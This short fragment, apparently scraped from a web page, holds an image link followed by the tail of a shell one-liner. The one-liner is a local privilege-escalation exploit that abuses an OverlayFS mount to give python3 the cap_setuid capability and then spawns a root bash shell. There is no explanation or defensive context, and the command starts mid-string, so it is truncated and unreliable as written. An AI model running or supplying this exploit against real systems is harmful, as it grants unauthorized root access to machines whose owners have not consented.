 setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("/bin/bash")'